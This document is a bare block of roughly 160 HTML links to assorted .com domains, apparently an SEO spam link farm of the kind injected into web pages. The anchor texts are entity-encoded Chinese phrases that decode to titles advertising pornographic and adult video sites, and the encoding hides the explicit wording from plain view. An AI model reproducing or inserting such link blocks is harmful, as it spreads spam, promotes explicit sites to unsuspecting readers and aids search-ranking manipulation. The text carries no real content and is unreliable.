<a href="http://sdjgjt.com" target="_blank">&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x7EFC;&#x5408;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x6210;&#x4EBA;&#x7F51;</a>|
<a href="http://koobor.com" target="_blank">&#x4E9A;&#x6D32;&#x7EFC;&#x5408;&#x6B27;&#x7F8E;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://t9127.com" target="_blank">&#x6B27;&#x7F8E;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x7EFC;&#x5408;</a>|
<a href="http://tao121.com" target="_blank">9999&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://weixinrr.com" target="_blank">&#x4E9A;&#x6D32;&#x7B2C;&#x4E00;&#x9875;&#x4E71;</a>|
<a href="http://tyttz.com" target="_blank">&#x8D85;&#x7EA7;&#x78B0;&#x514D;&#x8D39;&#x89C6;&#x9891;91</a>|
<a href="http://funfunba.com" target="_blank">&#x5973;&#x5973;&#x540C;&#x6027;av&#x5927;&#x7247;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://sdygnm.com" target="_blank">&#x6B27;&#x7F8E;&#x8D85;&#x6E05;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://cqsbjz.com" target="_blank">&#x4E9A;&#x6D32;&#x89C2;&#x770B;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://haoqidong.com" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x89C6;&#x9891;</a>|
<a href="http://szibc.com" target="_blank">&#x5C11;&#x5987;&#x6781;&#x54C1;&#x719F;&#x5987;&#x4EBA;&#x59BB;&#x9AD8;&#x6E05;</a>|
<a href="http://lyg10086.com" target="_blank">&#x4E1C;&#x4EAC;&#x70ED;&#x4EBA;&#x59BB;&#x4E1D;&#x889C;AV&#x65E0;&#x7801;</a>|
<a href="http://axxpp.com" target="_blank">&#x6B27;&#x7F8E;&#x798F;&#x5229;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;</a>|
<a href="http://zhidashop.com" target="_blank">&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E9A;&#x6D32;av&#x6027;&#x8272;</a>|
<a href="http://hynuo.com" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E71;&#x7801;32</a>|
<a href="http://fstfp.com" target="_blank">&#x4E9A;&#x6D32;&#x5927;&#x5C3A;&#x5EA6;&#x65E0;&#x7801;&#x65E0;&#x7801;&#x4E13;&#x7EBF;</a>|
<a href="http://100sin.com" target="_blank">&#x56FD;&#x4EA7;&#x9AD8;&#x6E05;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x4E00;&#x533A;</a>|
<a href="http://mohansheng.com" target="_blank">&#x6210;&#x4EBA;&#x6DF1;&#x591C;&#x8282;&#x76EE;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://chjcf.com" target="_blank">&#x4E9A;&#x6D32;av&#x6C38;&#x4E45;&#x65E0;&#x7801;&#x5929;&#x5802;&#x5F71;&#x9662;</a>|
<a href="http://cktea.com" target="_blank">&#x5728;&#x7EBF;&#x5929;&#x5802;&#x4E2D;&#x6587;&#x6700;&#x65B0;&#x7248;&#x7F51;</a>|
<a href="http://intfn.com" target="_blank">91&#x5348;&#x591C;&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://jjsydc.com" target="_blank">&#x66F0;&#x6279;&#x514D;&#x8D39;&#x89C6;&#x9891;&#x64AD;&#x653E;&#x5728;&#x7EBF;&#x770B;&#x7247;&#x4E8C;</a>|
<a href="http://155bbs.com" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x89C6;&#x9891;&#x7F51;</a>|
<a href="http://zhangyongtian.com" target="_blank">&#x65E5;&#x672C;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://c8349.com" target="_blank">&#x56FD;&#x4EA7;&#x6BDB;1&#x5361;2&#x5361;3&#x5361;4&#x5361;&#x514D;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://ebs00.com" target="_blank">&#x4E9A;&#x6D32;av&#x7537;&#x4EBA;&#x7684;&#x5929;&#x5802;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://inzigm.com" target="_blank">&#x4E9A;&#x6D32; &#x56FD;&#x4EA7; &#x7CBE;&#x54C1; &#x4E00;&#x533A;</a>|
<a href="http://yucenannv.com" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;96</a>|
<a href="http://orlyg.com" target="_blank">&#x5348;&#x591C;&#x65E0;&#x7801;&#x5927;&#x5C3A;&#x5EA6;&#x798F;&#x5229;&#x89C6;&#x9891;</a>|
<a href="http://jsm8.com" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x8D44;&#x6E90;</a>|
<a href="http://zjqzw.com" target="_blank">&#x7F8E;&#x5973;&#x6D17;&#x6FA1;&#x79C1;&#x62CD;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://quanfenba.com" target="_blank">&#x4E9A;&#x6D32;&#x6BDB;&#x7247;&#x65E0;&#x7801;&#x4E13;&#x533A;&#x4E9A;&#x6D32;a&#x7247;
&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x89C6;&#x9891;&#x7CBE;&#x54C1;&#x5E97;&#x5728;&#x7EBF;&#x89C6;&#x9891;&#x7CBE;&#x54C1;</a>|
<a href="http://tao71.com" target="_blank">&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x4E9A;&#x6D32;av&#x70ED;&#x4E00;&#x533A;</a>|
<a href="http://hmdhw.com" target="_blank">&#x65E5;&#x672C;&#x89C6;&#x9891; &#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://yitiandianzi.com" target="_blank">&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x4F26;&#x4E2D;&#x6587;</a>|
<a href="http://ddpmm.com" target="_blank">&#x5929;&#x5802;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://huabingxie.com" target="_blank">&#x56FD;&#x4EA7;&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x5466;&#x7CFB;&#x5217;</a>|
<a href="http://kaijiespring.com" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x9AD8;&#x6F6E;&#x767D;&#x6D46;</a>|
<a href="http://hdgjwl.com" target="_blank">&#x4E9A;&#x6D32;&#x719F;&#x5987;av&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x8F6F;&#x4EF6;</a>|
<a href="http://mbwok.com" target="_blank">&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x56FD;&#x4EA7;&#x6BDB;&#x7247;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://chuanbojie.com" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E00;&#x533A;&#x5728;&#x7EBF;</a>|
<a href="http://ch021.com" target="_blank">&#x6210;&#x4EBA;&#x5348;&#x591C;&#x4E9A;&#x6D32;&#x5F71;&#x89C6;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://fzmath.com" target="_blank">&#x6B27;&#x7F8E;&#x4E9A;&#x6D32;&#x6FC0;&#x60C5;</a>|
<a href="http://100sin.com" target="_blank">&#x65E5;&#x672C;&#x7CBE;&#x54C1;&#x4E09;&#x7EA7;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://sipuyi.com" target="_blank">&#x56FD;&#x4EA7;&#x4E30;&#x6EE1;&#x6210;&#x719F;&#x5973;&#x6027;&#x6027;&#x6EE1;&#x8DB3;&#x89C6;&#x9891;</a>|
<a href="http://ruaye.com" target="_blank">&#x6210;&#x4EBA;&#x8272;&#x7EFC;&#x5408;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://u5004.com" target="_blank">&#x60C5;&#x8DA3;&#x89C6;&#x9891;&#x7F51;&#x7AD9;&#x514D;&#x8D39;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://gdmxm.com" target="_blank">&#x4E9A;&#x6D32;&#x4E00;&#x533A; &#x4E2D;&#x6587;&#x5B57;&#x5E55;</a>|
<a href="http://zjzwm.com" target="_blank">&#x5929;&#x5802;&#x7D20;&#x4EBA;&#x642D;&#x8BAA;&#x7CFB;&#x5217;&#x5AE9;&#x6A21;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://anqing5.com" target="_blank">&#x65E5;&#x97E9;&#x8D44;&#x6E90;&#x7AD9;</a>|
<a href="http://dqfsw.com" target="_blank">&#x4E45;&#x4E45;&#x7EFC;&#x5408;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://xmxqh.com" target="_blank">&#x6700;&#x65B0;AV&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x65E0;&#x7801;&#x4E13;&#x533A;</a>|
<a href="http://tejixiang.com" target="_blank">&#x7CBE;&#x54C1;&#x7279;&#x9EC4;&#x4EBA;&#x59BB;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://kktzx.com" target="_blank">&#x4E45;&#x4E45;99&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x533A;&#x4E00;</a>|
<a href="http://sdhcq.com" target="_blank">&#x4E94;&#x6708;&#x8272;&#x5A77;&#x5A77;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://cnszhk.com" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x65E5;&#x97E9;&#x7CBE;&#x54C1;</a>|
<a href="http://qhyxk.com" target="_blank">&#x4E9A;&#x6D32;&#x5996;&#x7CBE;&#x5929;&#x5802;</a>|
<a href="http://kedawang.com" target="_blank">&#x4EBA;&#x59BB;&#x65E0;&#x7801;&#x4E0D;&#x5361;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x7CFB;&#x5217;</a>|
<a href="http://doudoubear.com" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E3B;&#x64AD;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://womencn.com" target="_blank">&#x5317;&#x6761;&#x9EBB;&#x5983;&#x7684;av&#x5728;&#x7EBF;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://mxmama.com" target="_blank">&#x65E5;&#x672C;&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://o2oeasy.com" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x4E0D;&#x5361;</a>|
<a href="http://fcjzw.com" target="_blank">&#x65E5;&#x672C;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;&#x4E94;&#x533A;&#x89C6;&#x9891;</a>|
<a href="http://qiminge.com" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x514D;&#x8D39;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://jsonzhang.com" target="_blank">&#x5341;&#x516B;&#x7981;&#x556A;&#x556A;&#x65E0;&#x906E;&#x6321;&#x7F51;&#x7AD9;</a>|
<a href="http://tongfengtang.com" target="_blank">&#x6B27;&#x7F8E;&#x6027;&#x53D7;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://hangzhou163.com" target="_blank">&#x5BCC;&#x5A46;&#x5982;&#x72FC;&#x4F3C;&#x864E;&#x627E;&#x9ED1;&#x4EBA;&#x8001;&#x5916;</a>|
<a href="http://mr121.com" target="_blank">&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x65E0;&#x7801;&#x7F51;&#x7AD9;</a>|
<a href="http://jianghan8.com" target="_blank">&#x65E5;&#x672C;&#x4E00;&#x672C;&#x9AD8;&#x6E05;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://wanweier.com" target="_blank">&#x7CBE;&#x54C1;&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;&#x770B;&#x7247;</a>|
<a href="http://qunhuodong.com" target="_blank">&#x7CBE;&#x54C1;&#x5BCC;&#x5A46;&#x65E0;&#x906E;&#x6321;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://sddftd.com" target="_blank">&#x6B27;&#x6D32;&#x719F;&#x5987;&#x8272;&#x2169;XXXX&#x6B27;&#x7F8E;&#x8001;&#x5987;</a>|
<a href="http://yl2626.com" target="_blank">&#x5168;&#x514D;&#x8D39;&#x53C8;&#x5927;&#x7C97;&#x53C8;&#x9EC4;&#x53C8;&#x723D;&#x5C11;&#x5987;&#x7247;</a>|
<a href="http://xqn1688.com" target="_blank">&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x81EA;&#x7EBF;&#x5348;&#x591C;&#x798F;&#x5229;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://outsx.com" target="_blank">99&#x89C6;&#x9891;30&#x7CBE;&#x54C1;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://dddcu.com" target="_blank">&#x5927;&#x9646;&#x7CBE;&#x54C1;a&#x2174;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;
&#x56FD;&#x4EA7;&#x89C6;&#x9891;&#x9AD8;&#x6E05;&#x4E00;&#x533A;</a>|
<a href="http://521fw.com" target="_blank">&#x6B27;&#x7F8E;&#x56FD;&#x4EA7;&#x65E5;&#x97E9;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E0D;&#x5361;&#x514D;&#x8D39;</a>|
<a href="http://cnbwsoft.com" target="_blank">&#x56FD;&#x4EA7;91&#x7CBE;&#x54C1;&#x5BF9;&#x767D;&#x9732;&#x8138;&#x5168;&#x96C6;&#x89C2;&#x770B;</a>|
<a href="http://zcl666.com" target="_blank">&#x6B27;&#x7F8E;&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://guoket.com" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x52A8;&#x6F2B;</a>|
<a href="http://qqhrgy.com" target="_blank">&#x514D;&#x8D39;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E45;&#x4E45;</a>|
<a href="http://t6524.com" target="_blank">&#x5348;&#x591C;&#x5C0F;&#x89C6;&#x9891;&#x514D;&#x8D39;</a>|
<a href="http://kktzx.com" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x65E5;&#x97E9;&#x6B27;&#x7F8E;&#x56FD;&#x4EA7;</a>|
<a href="http://rxldzz.com" target="_blank">&#x871C;&#x81C0;&#x4E45;&#x4E45;99&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://tjkangsheng.com" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x719F;&#x5987;</a>|
<a href="http://tyh66.com" target="_blank">&#x4E45;&#x4E45;&#x4E45;av&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://xibufi.com" target="_blank">2021&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;</a>|
<a href="http://suixiren.com" target="_blank">&#x6B27;&#x7F8E;&#x6DF1;&#x5589;&#x731B;&#x4EA4;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x541E;&#x7CBE;</a>|
<a href="http://1yygwl.com" target="_blank">&#x6B27;&#x7F8E;&#x6210;&#x4EBA;&#x4E00;&#x533A;&#x4E8C;</a>|
<a href="http://xmshuijing.com" target="_blank">&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x65E0;&#x7801;&#x4E13;&#x533A;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://52jinfu.com" target="_blank">&#x4E45;&#x4E45;&#x6210;&#x4EBA; &#x4E45;&#x4E45;&#x9B3C;&#x8272;</a>|
<a href="http://upinhr.com" target="_blank">&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x4E2D;&#x6587;</a>|
<a href="http://meiyansheji.com" target="_blank">&#x4E30;&#x6EE1;&#x8001;&#x719F;&#x5987;&#x597D;&#x5927;BBBBB&#x56DB;P</a>|
<a href="http://cnslxh.com" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;99&#x4E45;&#x4E45;&#x514D;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://zcgjy.com" target="_blank">&#x4E9A;&#x6B27;&#x514D;&#x8D39;&#x65E0;&#x7801;a&#x2174;&#x5728;&#x7EBF;&#x89C2;&#x770B;
99&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x5348;&#x591C;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://oyiwu.com" target="_blank">&#x65E5;&#x97E9;&#x6210;&#x4EBA;&#x4E45;&#x4E45;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://6fle.com" target="_blank">&#x65E5;&#x97E9;&#x6B27;&#x7F8E;&#x6210;&#x4EBA;&#x514D;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://cai66666.com" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://snj2.com" target="_blank">&#x4E45;&#x4E45;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E9A;&#x6D32;AV&#x56DB;&#x864E;</a>|
<a href="http://zj527.com" target="_blank">&#x65E5;&#x65E5;&#x78B0;&#x72E0;&#x72E0;&#x8E81;&#x4E45;&#x4E45;&#x8E81;&#x871C;&#x6843;</a>|
<a href="http://dsqjt.com" target="_blank">&#x4E9A;&#x6D32;&#x6210;&#x4EBA;&#x9AD8;&#x6E05;av&#x5728;&#x7EBF;</a>|
<a href="http://tlys365.com" target="_blank">&#x4E9A;&#x6D32;&#x4EBA;&#x59BB;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;</a>|
<a href="http://abangw.com" target="_blank">&#x4E45;9re&#x70ED;&#x89C6;&#x9891;&#x8FD9;&#x91CC;&#x53EA;&#x6709;&#x7CBE;&#x54C1;</a>|
<a href="http://czdamei.com" target="_blank">&#x4E9A;&#x6D32;&#x4E00;&#x5361;2&#x5361;3&#x5361;4&#x5361;&#x7CBE;&#x54C1;</a>|
<a href="http://hrb-venus.com" target="_blank">&#x56FD;&#x5185;&#x7CBE;&#x54C1;&#x514D;&#x8D39;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://hybwz.com" target="_blank">&#x4E9A;&#x6D32;v&#x65E5;&#x97E9;v&#x6B27;&#x7F8E;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://yingdelai.com" target="_blank">&#x8272;&#x5077;&#x5077;&#x4E9A;&#x6D32;&#x5973;&#x6027;&#x5929;&#x5802;</a>|
<a href="http://habyz.com" target="_blank">&#x91CE;&#x5916;&#x4E09;&#x7EA7;&#x56FD;&#x4EA7;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://dmi100.com" target="_blank">&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E2D;&#x6587;&#x5B57;&#x5E55;</a>|
<a href="http://tpgoo.com" target="_blank">&#x6781;&#x54C1;&#x5C11;&#x5987;&#x9AD8;&#x6F6E;&#x55B7;&#x6C34;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E09;&#x5DDE;</a>|
<a href="http://bjposbl.com" target="_blank">&#x4E9A;&#x6D32;av&#x6210;&#x4EBA;&#x65E0;&#x7801;&#x7CBE;&#x54C1;&#x76F4;&#x64AD;&#x5728;&#x7EBF;</a>|
<a href="http://w1521.com" target="_blank">2020&#x4E45;&#x4E45;&#x56FD;&#x4EA7;&#x7EFC;&#x5408;&#x7CBE;&#x54C1;SWAG</a>|
<a href="http://lr001.com" target="_blank">&#x514D;&#x8D39;&#x89C6;&#x9891;&#x4E8C;&#x533A;</a>|
<a href="http://kt-joy.com" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x672C;&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x4E00;&#x533A;</a>|
<a href="http://yijingwantou.com" target="_blank">&#x4E9A;&#x6D32;&#x6210;a&#x4EBA;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://lutukeji.com" target="_blank">99&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x65E0;&#x7801;&#x4E13;&#x533A;&#x514D;&#x8D39;</a>|
<a href="http://yoyocm.com" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x5728;&#x7EBF;&#x514D;&#x8D39;&#x770B;</a>|
<a href="http://shangxiaozhu.com" target="_blank">&#x56FD;&#x4EA7;&#x5728;&#x7EBF;&#x89C2;&#x770B;www&#x6C61;&#x6C61;&#x6C61;</a>|
<a href="http://zjmjx.com" target="_blank">&#x7535;&#x5F71;&#x5185;&#x5C04;&#x89C6;&#x9891;&#x514D;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://sztjfw.com" target="_blank">&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x5929;&#x5802;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://qchwine.com" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E71;&#x7801;&#x514D;&#x8D39;</a>|
<a href="http://92lyq.com" target="_blank">&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x65E5;&#x97E9;&#x5728;&#x7EBF;&#x4EBA;&#x9AD8;&#x6E05;&#x4E0D;&#x5361;</a>|
<a href="http://huaxiamoney.com" target="_blank">&#x6210;&#x4EBA;&#x514D;&#x8D39;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x89C6;&#x9891;&#x8F6F;&#x4EF6;</a>|
<a href="http://cqsjnk.com" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x672C;&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x4E00;&#x533A;</a>|
<a href="http://sdqxl.com" target="_blank">&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x56FD;&#x4EA7;&#x65E5;&#x97E9;&#x53D8;&#x6001;&#x6B27;&#x7F8E;&#x4E00;&#x533A;</a>|
<a href="http://kamengbang.com" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x798F;&#x5229;&#x65E0;&#x5723;&#x5149;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://hx2003.com" target="_blank">&#x6B27;&#x7F8E;&#x4FC4;&#x7F57;&#x65AF;40&#x8001;&#x719F;&#x5987;</a>|
<a href="http://cdqqw.com" target="_blank">&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x5728;&#x7EBF;&#x64AD;&#x653E;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://biufuns.com" target="_blank">&#x5973;&#x4EBA;&#x547B;&#x541F;&#x52A8;&#x6001;&#x56FE;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://meiqianju.com" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x7EA7;&#x7247;&#x514D;&#x8D39;</a>|
<a href="http://sdrdp.com" target="_blank">&#x65E5;&#x97E9;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E2D;&#x6587;&#x5B57;&#x5E55;</a>|
<a href="http://im5188.com" target="_blank">&#x56FD;&#x4EA7;&#x4E5D;&#x4E5D;&#x7CBE;&#x54C1;</a>|
<a href="http://vanpeen.com" target="_blank">&#x65E5;&#x97E9;&#x7F8E;&#x5973;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://syznh.com" target="_blank">&#x4E94;&#x6708;&#x7EFC;&#x5408;&#x6FC0;&#x60C5;&#x5A77;&#x5A77;&#x516D;&#x6708;</a>|
<a href="http://electroncn.com" target="_blank">&#x4E45;&#x4E45;99&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x533A;&#x4E00;</a>|
<a href="http://k3y2.com" target="_blank">&#x5348;&#x591C;&#x798F;&#x5229;&#x7535;&#x5F71;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://tuhesd.com" target="_blank">&#x56FD;&#x4EA7;&#x65E0;&#x906E;&#x6321;&#x53C8;&#x9EC4;&#x53C8;&#x723D;&#x9AD8;&#x6F6E;</a>|
<a href="http://dayaelec.com" target="_blank">&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x8001;&#x53F8;&#x673A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://ekoplayer.com" target="_blank">&#x6B27;&#x7F8E;&#x5728;&#x7EBF;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://gzmjjd.com" target="_blank">&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;18&#x7981;</a>|
<a href="http://thornlog.com" target="_blank">&#x56FD;&#x4EA7;&#x7EFC;&#x5408;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://021ftz.com" target="_blank">&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x5236;&#x670D;&#x4E1D;&#x889C;&#x4E8C;&#x533A;</a>|
<a href="http://tysohu.com" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x65E5;&#x672C;</a>|
<a href="http://gdzkg.com" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x4E45;9</a>|
<a href="http://htlwz.com" target="_blank">&#x9EBB;&#x8C46;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x7EFC;&#x5408;av&#x5165;&#x53E3;</a>|
<a href="http://wqfzw.com" target="_blank">&#x6B27;&#x7F8E;&#x7EFC;&#x5408;&#x6FC0;&#x60C5;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://chsdi.com" target="_blank">&#x5236;&#x670D;&#x4E1D;&#x889C;&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://baiduyunyouhui.com" target="_blank">&#x5A77;&#x5A77;&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x6FC0;&#x60C5;</a>|
<a href="http://tangfeichang.com" target="_blank">&#x9EBB;&#x8C46;&#x4E71;&#x6DEB;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://whcww.com" target="_blank">&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x591C;&#x591C;&#x55E8;</a>|
<a href="http://hana-movie.com" target="_blank">&#x65E5;&#x672C;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x6027;&#x5927;&#x7247;&#x65E5;&#x672C;</a>|
